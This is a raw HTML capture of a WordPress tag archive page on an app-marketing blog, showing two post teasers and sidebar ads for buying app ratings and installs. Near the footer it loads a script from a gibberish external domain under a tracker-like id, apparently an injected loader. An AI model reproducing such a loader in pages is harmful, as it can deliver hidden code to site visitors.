

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilemarketing.top/tag/cheap-keyword-install-campaign/
body_size: 8201
content:
    <!DOCTYPE html>
    <html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>cheap keyword install campaign - Mobile Marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<link rel="canonical" href="https://mobilemarketing.top/tag/cheap-keyword-install-campaign/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobilemarketing.top\/#website","url":"https:\/\/mobilemarketing.top\/","name":"Mobile Marketing","description":"Android and iOS App promotions and Reviews","publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobilemarketing.top\/#organization","name":"Mobile Marketing","url":"https:\/\/mobilemarketing.top\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobilemarketing.top\/tag\/cheap-keyword-install-campaign\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/","name":"Home","description":"Android and iOS App promotions and Reviews","url":"https:\/\/mobilemarketing.top\/"},"nextItem":"https:\/\/mobilemarketing.top\/tag\/cheap-keyword-install-campaign\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/tag\/cheap-keyword-install-campaign\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/tag\/cheap-keyword-install-campaign\/","name":"cheap keyword install campaign","url":"https:\/\/mobilemarketing.top\/tag\/cheap-keyword-install-campaign\/"},"previousItem":"https:\/\/mobilemarketing.top\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/mobilemarketing.top\/tag\/cheap-keyword-install-campaign\/#collectionpage","url":"https:\/\/mobilemarketing.top\/tag\/cheap-keyword-install-campaign\/","name":"cheap keyword install campaign - Mobile Marketing","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mobilemarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/mobilemarketing.top\/tag\/cheap-keyword-install-campaign\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Feed" href="https://mobilemarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Comments Feed" href="https://mobilemarketing.top/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; cheap keyword install campaign Tag Feed" href="https://mobilemarketing.top/tag/cheap-keyword-install-campaign/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilemarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mobilemarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-speaker-parent-style-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='blossom-coach-inline-css' type='text/css'>

    
    /*Typography*/
    body,
    button,
    input,
    select,
    optgroup,
    textarea, section[class*="-section"] .widget_blossom_client_logo_widget .widget-title, .widget.widget_blossomthemes_stat_counter_widget .widget-title, .single .entry-meta, 
    .portfolio-text-holder .portfolio-img-title, 
    .widget_blossomtheme_featured_page_widget .featured_page_content h1, .widget_blossomtheme_featured_page_widget .featured_page_content h3, .widget_blossomtheme_featured_page_widget .featured_page_content h4, .widget_blossomtheme_featured_page_widget .featured_page_content h5, .widget_blossomtheme_featured_page_widget .featured_page_content h6 {
        font-family : Open Sans;
    }
    
    .site-title, 
    .site-title-wrap .site-title{
        font-size   : 40px;
        font-family : Montserrat;
        font-weight : 700;
        font-style  : normal;
    }
    
    /*Typography*/
    h1, h2, h3, h4, h5, h6, 
    section[class*="-section"] .widget .widget-title,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
    .section-title, .comment-body b.fn, .comment-body .reply .comment-reply-link, .single .navigation .nav-links, 
    .site-header .header-search label.screen-reader-text, .btn-readmore, .btn-readmore:visited, .bttk-testimonial-holder .name, 
    .pricing-block .price, .entry-meta, #primary .widget_blossomtheme_featured_page_widget .section-subtitle, 
    .widget_blossomthemes_stat_counter_widget .hs-counter, .widget_bttk_description_widget .bttk-team-holder .name, 
    .bttk-team-inner-holder-modal .name, .page-header .subtitle, .dropcap, .error-404 .error-num, .error-404 a.bttn, 
    .related-portfolio-title,
    .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt,
    .button-wrap a,
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .main-navigation ul li, .blog-section article .entry-meta, .btn-link, 
    button, input[type="button"], input[type="reset"], input[type="submit"] {
        font-family: Montserrat;
    }
</style>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mobilemarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://mobilemarketing.top/wp-json/wp/v2/tags/311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilemarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mobilemarketing.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-270x270.png" />
</head>

<body class="archive tag tag-cheap-keyword-install-campaign tag-311 hfeed grid-view rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> 
        <div class="header-t">
            <div class="wrapper">
                <div class="header-social">
                                    </div>                
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
                        <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mobilemarketing.top/" rel="home" itemprop="url">Mobile Marketing</a></p>
                                    <p class="site-description">Android and iOS App promotions and Reviews</p>
                </div>        </div><!-- .site-branding -->
    <div class="top-right"> 
                    <div class="header-search">
				        <button aria-label="header search toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>
				        <div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
                            <div class="header-search-inner-wrap">
				                <form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form>                                <button aria-label="search form close" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                            </div>
				        </div><!-- .header-search-form -->
				    </div><!-- .header-search -->
                </div>            </div><!-- .wrapper -->                          
        </div><!-- .header-t -->

        <div class="main-header">
            <div class="wrapper">
                <div class="menu-wrap">
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <button type="button" class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                            <div class="mobile-menu" aria-label="Mobile">
                                                            </div>
                        </div>
                    </nav><!-- #site-navigation --> 
                </div>
            </div>
        </div>  
    </header><!-- .site-header -->
    <div class="breadcrumb-wrapper"><div class="wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mobilemarketing.top"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span><span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/tag/cheap-keyword-install-campaign/"><span itemprop="name">cheap keyword install campaign</span></a><meta itemprop="position" content="2" /></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">        
                        <header class="page-header">
    			<div class="wrapper">
                <h1 class="page-title">cheap keyword install campaign</h1>                </div><!-- .wrapper -->
    		</header><!-- .page-header -->
                            <div class="wrapper">
            
	<div id="primary" class="content-area">
        
        <span class="showing-result">Showing <span class="result">2 Result(s)</span></span>        
		<main id="main" class="site-main">

		
<article id="post-13490" class="post-13490 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-app-review-service tag-buy-app-android tag-cheap-keyword-install-campaign grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/how-to-make-your-iphone-screen-grayscale/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/04/58-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="app review service" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/04/58-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/04/58-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/how-to-make-your-iphone-screen-grayscale/" rel="bookmark">How to make your iPhone screen grayscale</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Look, we all spend way more time than we should looking at our phones. With bright colors and a constant &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/how-to-make-your-iphone-screen-grayscale/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-13490 -->

<article id="post-13229" class="post-13229 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-app-downloads tag-cheap-keyword-install-campaign tag-play-store-algorithm grid-sizer" itemscope itemtype="https://schema.org/Blog">
	    <figure class="post-thumbnail">
    <a href="https://mobilemarketing.top/decide-who-will-build-your-app/" itemprop="thumbnailUrl"><img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/01/103-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="play store algorithm" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/01/103-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/01/103-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" /></a>    </figure><!-- .post-thumbnail -->
        <div class="article-content-wrap">
        <header class="entry-header">
		<div class="entry-meta"></div><h3 class="entry-title" itemprop="headline"><a href="https://mobilemarketing.top/decide-who-will-build-your-app/" rel="bookmark">Decide who will build your app</a></h3>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Figuring out whom to rent to design and construct your app will depend upon many components, similar to your funds, &hellip; </p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<a href="https://mobilemarketing.top/decide-who-will-build-your-app/" class="btn-link">Read More</a>	</footer><!-- .entry-footer -->
	    </div><!-- .article-content-wrap -->
</article><!-- #post-13229 -->

		</main><!-- #main -->
        
                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1509  attachment-medium size-medium" alt="buy app ratings" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-72x60.jpg 72w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name"><span>Latested Articles</span></h2>
		<ul>
											<li>
					<a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/">Yoke – Making It Easier To Be Friendly, Or To Ghost</a>
											<span class="post-date">11/20/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/must-have-apps-for-commuters/">Must Have Apps for Commuters</a>
											<span class="post-date">11/19/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/">8 Security &#038; Privacy Apps for Android Users</a>
											<span class="post-date">11/18/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/driversnote-app-the-simple-digital-logbook/">Driversnote App: The Simple Digital Logbook</a>
											<span class="post-date">11/17/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/professional-exam-apps-leveraging-newer-tech-for-studying/">Professional Exam Apps: Leveraging Newer Tech for Studying</a>
											<span class="post-date">11/16/2022</span>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title" itemprop="name"><span>Newest Comments</span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/modern-javascript-development-and-design/ rel="external nofollow" class="url" itemprop="url">Modern JavaScript Development and Design - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-find-mobile-ad-intelligence-for-competitors-creatives/#comment-46">How to find Mobile Ad Intelligence for Competitors &#038; Creatives</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/is-your-app-targeting-the-wrong-audience/ rel="external nofollow" class="url" itemprop="url">Is Your App Targeting the Wrong Audience - App Promotion</a></span></span> on <a href="https://mobilemarketing.top/how-to-affect-paid-strategy-for-meditation-apps-aso/#comment-45">How to Affect Paid Strategy for Meditation Apps ASO?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/introduction-of-stamping-parts-processing-design-criteria/ rel="external nofollow" class="url" itemprop="url">Introduction of stamping parts processing design criteria - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/how-to-decode-your-competitors/#comment-44">How to Decode your Competitors?</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://mobilemarketing.top/data-privacy-and-security-concerns-hinder-digital-adoption/ rel="external nofollow" class="url" itemprop="url">Data Privacy&amp;Security Concerns Hinder Adoption-MobileMarkets</a></span></span> on <a href="https://mobilemarketing.top/how-to-optimize-your-app-with-chatbots-and-virtual-assistants/#comment-43">How to Optimize Your App with Chatbots and Virtual Assistants</a></li><li class="recentcomments"><span class="comment-author-link"><span itemprop="name"><a href=https://sandcasting.org/how-to-launch-your-app-into-the-stratosphere/ rel="external nofollow" class="url" itemprop="url">How to Launch Your App into the Stratosphere - Sand Casting ORG</a></span></span> on <a href="https://mobilemarketing.top/what-kind-of-content-is-prohibited-from-appearing-in-asa-apple-search-ads/#comment-42">What kind of content is prohibited from appearing in ASA Apple Search Ads?</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title" itemprop="name"><span>Collection of App Markets Guides</span></h2>
			<ul>
					<li><a href='https://mobilemarketing.top/2022/11/'>November 2022</a>&nbsp;(20)</li>
	<li><a href='https://mobilemarketing.top/2022/10/'>October 2022</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2022/09/'>September 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/08/'>August 2022</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2022/07/'>July 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2022/06/'>June 2022</a>&nbsp;(59)</li>
	<li><a href='https://mobilemarketing.top/2022/05/'>May 2022</a>&nbsp;(58)</li>
	<li><a href='https://mobilemarketing.top/2022/04/'>April 2022</a>&nbsp;(47)</li>
	<li><a href='https://mobilemarketing.top/2022/03/'>March 2022</a>&nbsp;(31)</li>
	<li><a href='https://mobilemarketing.top/2022/02/'>February 2022</a>&nbsp;(28)</li>
	<li><a href='https://mobilemarketing.top/2022/01/'>January 2022</a>&nbsp;(34)</li>
	<li><a href='https://mobilemarketing.top/2021/12/'>December 2021</a>&nbsp;(33)</li>
	<li><a href='https://mobilemarketing.top/2021/11/'>November 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/10/'>October 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/09/'>September 2021</a>&nbsp;(30)</li>
	<li><a href='https://mobilemarketing.top/2021/08/'>August 2021</a>&nbsp;(131)</li>
	<li><a href='https://mobilemarketing.top/2021/07/'>July 2021</a>&nbsp;(50)</li>
	<li><a href='https://mobilemarketing.top/2021/06/'>June 2021</a>&nbsp;(32)</li>
	<li><a href='https://mobilemarketing.top/2021/05/'>May 2021</a>&nbsp;(11)</li>
	<li><a href='https://mobilemarketing.top/2021/04/'>April 2021</a>&nbsp;(17)</li>
	<li><a href='https://mobilemarketing.top/2021/03/'>March 2021</a>&nbsp;(23)</li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title" itemprop="name"><span>Categaries</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://mobilemarketing.top/category/app-marketing/">App Marketing</a> (590)
</li>
	<li class="cat-item cat-item-22"><a href="https://mobilemarketing.top/category/app-store-guides/">App Store Guides</a> (11)
</li>
	<li class="cat-item cat-item-3"><a href="https://mobilemarketing.top/category/app-store-news/">App Store News</a> (51)
</li>
	<li class="cat-item cat-item-15"><a href="https://mobilemarketing.top/category/app-store-promotion-strategies/">App Store Promotion Strategies</a> (24)
</li>
	<li class="cat-item cat-item-20"><a href="https://mobilemarketing.top/category/insights-of-app-store/">Insights of App Store</a> (17)
</li>
	<li class="cat-item cat-item-1"><a href="https://mobilemarketing.top/category/uncategorized/">Others</a> (120)
<ul class='children'>
	<li class="cat-item cat-item-26"><a href="https://mobilemarketing.top/category/uncategorized/cnc-machining/">cnc machining</a> (20)
</li>
</ul>
</li>
			</ul>

			</section><section id="media_image-4" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-package-installs/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg" class="image wp-image-4271  attachment-full size-full" alt="buy app installs" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://mobilemarketing.top/wp-content/uploads/2021/06/05.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/06/05-72x60.jpg 72w" sizes="(max-width: 300px) 100vw, 300px" /></a></section></aside><!-- #secondary -->
            
        </div><!-- .wrapper -->        
    </div><!-- .site-content -->
        <footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
            <div class="top-footer">
    		<div class="wrapper">
    			<div class="grid column-1">
                                    <div class="col">
                       <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section> 
                    </div>
                                </div>
    		</div><!-- .wrapper -->
    	</div><!-- .top-footer -->
            <div class="bottom-footer">
     <div class="copyright">            
            <span>Copyright © 2021 MobileMarketing Inc. All rights reserved.</span>  <a href="https://asoworld.com/" target="_blank">Electronic Components</a>.               
            </div>
        </div><!-- .wrapper -->
    </div><!-- .bottom-footer -->
        <button aria-label="go to top" class="back-to-top">
		<span>&#10140;</span>
	</button>
        </footer><!-- #colophon -->
        </div><!-- #page -->
    <script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1768553333' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/all.min.js?ver=5.6.3' id='all-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/v4-shims.min.js?ver=5.6.3' id='v4-shims-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/owlcarousel2-a11ylayer.min.js?ver=0.2.1' id='owlcarousel2-a11ylayer-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' id='blossom-coach-js-extra'>
/* <![CDATA[ */
var blossom_coach_data = {"rtl":"","animation":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/custom.min.js?ver=1.0.6' id='blossom-coach-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-content/themes/blossom-coach/js/modal-accessibility.min.js?ver=1.0.6' id='blossom-coach-modal-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>
